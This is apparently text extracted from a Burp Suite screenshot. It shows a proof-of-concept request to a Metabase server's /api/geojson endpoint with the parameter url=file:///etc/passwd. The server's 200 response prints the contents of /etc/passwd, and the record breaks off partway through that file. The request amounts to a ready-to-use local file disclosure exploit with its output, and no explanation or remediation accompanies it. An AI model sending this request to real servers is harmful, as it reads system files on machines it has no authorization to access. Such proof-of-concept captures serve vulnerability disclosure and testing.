 Request
Pretty Raw Hex \n
1 GET /api/geojson?url=file:///etc/passwd HTTP/1.1
2 Host: 192.168.126.133:3000
3 Accept: application/json
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
5 Content-Type: application/json
6 Referer: http://192.168.126.133:3000/admin/settings/maps
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 19 Nov 2021 15:15:29 GMT
4 X-Frame-Options: DENY
5 X-XSS-Protection: 1; mode=block
6 Last-Modified: Fri, 19 Nov 2021 07:15:29 -0800
7 Strict-Transport-Security: max-age=31536000
8 Set-Cookie: metabase.DEVICE=9cc53006-4b3a-4e54-a4f0-eafe8e716e47;HttpOnly;Path=/;SameSite=Lax;Expires=Tue, 19 Nov 2041 06
9 X-Permitted-Cross-Domain-Policies: none
10 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
11 X-Content-Type-Options: nosniff
12 Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval' https://maps.google.com https://apis.google.
f' metabase.us10.list-manage.com ; manifest-src 'self';  frame-ancestors 'none';
13 Content-Type: application/json
14 Expires: Tue, 03 Jul 2001 06:00:00 GMT
15 Server: Jetty(9.4.32.v20200930)
16
17 root:x:0:0:root:/root:/bin/bash
18 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
19 bin:x:2:2:bin:/bin:/usr/sbin/nologin
20 sys:x:3:3:sys:/dev:/usr/sbin/nologin
21 sync:x:4:65534:sync:/bin:/bin/sync
22 games:x:5:60:games:/usr/games:/usr/sbin/nologin
23 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
24 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
25 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
26 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
27 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
28 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
29 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
30 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
31 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
32 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
33 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
34 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
35 systemd-network:x:100:102:systemdNetworkManagement,
,